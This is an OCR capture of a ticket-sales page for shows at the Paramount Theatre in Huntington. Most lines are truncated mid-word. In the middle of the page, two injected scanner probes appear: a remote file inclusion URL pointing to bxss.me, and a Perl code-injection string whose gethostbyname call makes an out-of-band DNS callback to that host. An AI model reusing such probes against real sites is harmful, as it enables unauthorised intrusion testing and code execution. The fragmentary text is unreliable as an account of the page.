
Huntington Tickets
There are no refunds except if your Sleeping Wit
no rescheduled date. Learn more about our
tick
Many of the Paramount Theatre - Huntington conce
which is one of the best and fastest ways to get
tickets fulfilled.
More Sleeping With Sirens & The Am
http://bxss.me/t/fit.txt?.jpg555
555gethostbyname(lc('hitmu'.'kwftoyhodc307.bxss.
More Upcoming Events in Huntingt
Halestorm Huntington
Sal Vulcano Huntington